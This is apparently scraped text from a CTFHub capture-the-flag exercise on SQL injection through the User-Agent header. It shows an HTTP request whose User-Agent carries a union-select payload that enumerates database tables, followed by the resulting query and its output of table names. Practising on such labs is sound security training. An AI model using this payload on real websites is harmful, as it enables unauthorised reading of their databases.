 GET / HTTP/1.1
Host: challenge-c93cc3734711aab3.sandbox.ctfhub.com:10800
User-Agent:-1 union select 1,group_concat(table_name) from
information_schema.tables where table_schema='sqli'
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
UA注入
输入点在User-Agent，试试吧
select * from news where id=-1 union
select 1,group_concat(table_name) from
information_schema.tables where
table_schema='sqli'
ID: 1
Data: wvzxmdldse,news